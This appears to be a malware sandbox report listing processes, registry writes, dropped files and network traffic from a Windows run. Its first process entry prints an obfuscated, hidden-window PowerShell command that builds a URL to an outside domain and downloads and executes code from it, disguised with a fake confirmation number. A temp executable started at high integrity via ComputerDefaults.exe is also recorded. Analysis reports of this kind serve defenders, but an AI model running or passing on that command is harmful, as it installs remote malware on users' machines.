
| 1128 | "C:\WINDOWS\system32\WindowsPowerShell\v1.0\PowerShell.exe" -w h -NoP -c "$a='api';$b='oofse';$c='icu';$u=[string]::join('',[char[]](104,116,116,112,115,58,47,47)+$a+$b+'.'+$c+'/fix');$s='i'+'e'+'x';$r='i'+'w'+'r';$p='-Us'+'eBa'+'sicP'+'arsing';$z=$s+'('+$r+' '+$u+' '+$p+')'"|iex #Confirmation number - 1543 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1184 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=edge_search_indexer.mojom.SearchIndexerInterfaceBroker --lang=en-US --service-sandbox-type=search_indexer --message-loop-type-ui --no-appcompat-clear --mojo-platform-channel-handle=4196 --field-trial-handle=2348,i,10737847519012526909,10957830935664819742,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1188 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=5956 --field-trial-handle=2348,i,10737847519012526909,10957830935664819742,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1312 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6780 --field-trial-handle=2348,i,10737847519012526909,10957830935664819742,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1312 | "C:\Users\admin\AppData\Local\Temp\f49e17f1-2ddf-47bb-bec6-50c5d8654a07.exe" | C:\Users\admin\AppData\Local\Temp\f49e17f1-2ddf-47bb-bec6-50c5d8654a07.exe | ComputerDefaults.exe | ||||||||||||
User: admin Company: Underarms frig Integrity Level: HIGH Description: Modernness boscage kaolines Exit code: 2147483652 Version: 7.224.111.5 Modules
| |||||||||||||||
| 1660 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=asset_store.mojom.AssetStoreService --lang=en-US --service-sandbox-type=asset_store_service --no-appcompat-clear --mojo-platform-channel-handle=4360 --field-trial-handle=2348,i,10737847519012526909,10957830935664819742,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2092 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=6692 --field-trial-handle=2348,i,10737847519012526909,10957830935664819742,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2140 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2924 | "C:\WINDOWS\SystemApps\Microsoft.Windows.Search_cw5n1h2txyewy\SearchApp.exe" -ServerName:CortanaUI.AppX8z9r6jm96hw4bsbneegw0kyxx296wr9t.mca | C:\Windows\SystemApps\Microsoft.Windows.Search_cw5n1h2txyewy\SearchApp.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Search application Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
36 086
Read events
35 887
Write events
188
Delete events
11
Modification events
| (PID) Process: | (7328) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (7328) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (7328) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (7328) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (7328) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 719D5F29D1932F00 | |||
| (PID) Process: | (7328) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 04AC6829D1932F00 | |||
| (PID) Process: | (7328) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\197228 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {7EB7DA5B-0D03-4FC7-A67D-CCD0AEEDF66D} | |||
| (PID) Process: | (7328) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\197228 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {DB58EDDA-4303-4115-9115-D631F0D3CC82} | |||
| (PID) Process: | (7328) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\197228 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {E1447D7A-8E84-43D7-9431-9B800B7DDE16} | |||
| (PID) Process: | (7328) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\197228 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {25BBF2D2-E6A8-4181-8212-EEA3FD5DEF0F} | |||
Executable files
8
Suspicious files
189
Text files
231
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7328 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF10b642.TMP | — | |
MD5:— | SHA256:— | |||
| 7328 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF10b642.TMP | — | |
MD5:— | SHA256:— | |||
| 7328 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7328 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7328 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF10b642.TMP | — | |
MD5:— | SHA256:— | |||
| 7328 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF10b642.TMP | — | |
MD5:— | SHA256:— | |||
| 7328 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7328 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7328 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF10b671.TMP | — | |
MD5:— | SHA256:— | |||
| 7328 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
24
TCP/UDP connections
107
DNS requests
118
Threats
12
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 2.19.11.105:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 23.63.118.230:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
5228 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
5228 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEApDqVCbATUviZV57HIIulA%3D | unknown | — | — | whitelisted |
6964 | svchost.exe | HEAD | 200 | 2.22.242.90:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/9530bc3d-28ec-4dca-8d8d-874a68b1b861?P1=1747763291&P2=404&P3=2&P4=hY2gS%2fVmcDd6wTkOsOVO3bQr4ImhmrmIwMs0%2bh7ObA%2fzfckegbIplsbjv2MHWyFs%2fLkS08vfFlIPRaW8wM2JLw%3d%3d | unknown | — | — | whitelisted |
6964 | svchost.exe | GET | 206 | 2.22.242.90:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/9530bc3d-28ec-4dca-8d8d-874a68b1b861?P1=1747763291&P2=404&P3=2&P4=hY2gS%2fVmcDd6wTkOsOVO3bQr4ImhmrmIwMs0%2bh7ObA%2fzfckegbIplsbjv2MHWyFs%2fLkS08vfFlIPRaW8wM2JLw%3d%3d | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 2.19.11.105:80 | crl.microsoft.com | Elisa Oyj | NL | whitelisted |
— | — | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |





